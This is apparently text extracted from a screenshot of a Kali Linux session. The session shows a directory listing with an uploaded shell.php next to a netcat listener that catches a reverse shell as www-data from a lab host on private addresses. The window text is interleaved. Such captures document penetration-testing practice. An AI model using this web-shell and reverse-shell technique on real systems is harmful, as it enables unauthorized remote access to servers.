 Index of /files × http://192.168.1.37/files/CALL × +
192.168.1.37/files/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /files
root@kali: ~
File Actions Edit View Help
Name Last modified Size Description
┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
Parent Directo
192.168.1.37: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.37] 44450
CALL.html
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64
shell.php
07:14:36 up 17 min, 0 users, load average: 0.08, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Apache/2.4.18 (U
/bin/sh: 0: can't access tty; job control turned off
$